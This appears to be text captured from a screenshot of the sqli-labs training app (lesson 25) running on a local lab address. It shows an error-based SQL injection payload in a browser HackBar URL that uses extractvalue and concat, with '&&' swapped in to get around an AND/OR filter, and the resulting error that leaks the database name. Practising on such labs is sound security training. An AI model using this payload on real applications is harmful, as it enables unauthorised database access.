 192.168.75.131/sql/Less-25/?id=1' %26%26 extractvalue(null,concat(0x7e,database(),0x7e))%23
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpStudy\PHPTutorial\WWW\sql\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' && extractvalue(null,concat(0x7e,database(),0x7e))#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.131/sql/Less-25/?id=1' %26%26 extractvalue(null,concat(0x7e,database(),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies